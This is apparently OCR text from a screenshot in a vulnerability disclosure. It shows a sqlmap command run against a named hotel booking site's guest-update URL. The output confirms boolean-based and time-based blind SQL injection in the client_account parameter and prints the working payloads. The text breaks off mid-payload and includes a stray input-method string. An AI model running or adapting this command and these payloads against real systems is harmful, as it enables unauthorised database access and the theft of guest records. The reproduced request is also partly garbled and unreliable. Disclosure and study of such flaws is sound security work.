 C:\Python27>python sqlmap/sqlmap.py -u "http://www.easelandhotel.com/saas/Guest/
update/?jsoncallback=jQuery1910666327578946948_1426849309962&client_account=gz_y
ljr&language=zh-tw&code=&param=&_=1426849309965"  -p  client_account     --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:07:20
[08:07:20] [INFO] resuming back-end DBMS 'mysql'
[08:07:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: client_account
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jsoncallback=jQuery1910666327578946948_1426849309962&client_account
=gz_yljr') AND 3298=3298 AND ('kPcF'='kPcF&language=zh-tw&code=&param={"title":"
%E5%85%88%E7%94%9F","last_name":"test123@qq.com","first_name":"test123@qq.com","
mobile":"13212321232","email":"test123@qq.com","address":"test123@qq.com","choos
e_reason":"%E4%BC%91%E9%96%92%E5%BA%A6%E5%81%87","elevator":"%E5%96%9C%E6%AD%A1"
,"smoke":"%E6%9C%89","fields":{"title":"%E5%85%88%E7%94%9F","last_name":"test123
@qq.com","first_name":"test123@qq.com","mobile":"13212321232","email":"test123@q
q.com","address":"test123@qq.com","choose_reason":"%E4%BC%91%E9%96%92%E5%BA%A6%E
5%81%87","elevator":"%E5%96%9C%E6%AD%A1","smoke":"%E6%9C%89"}}&_=1426849309965
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: jsoncallback=jQuery1910666327578946948_1426849309962&client_account
=gz_yljr') AND SLEEP(5) AND ('lKlf'='lKlf&language=zh-tw&code=&param={"title":"%
E5%85%88%E7%94%9F","last_name":"test123@qq.com","first_name":"test123@qq.com","m
obile":"13212321232","email":"test123@qq.com","address":"test123@qq.com","choose
_reason":"%E4%BC%91%E9%96%92%E5%BA%A6%E5%81%87","elevator":"%E5%96%9C%E6%AD%A1"
搜狗拼音输入法 全 :,"fields":{"title":"%E5%85%88%E7%94%9F","last_name":"test123%
www.wooyun.org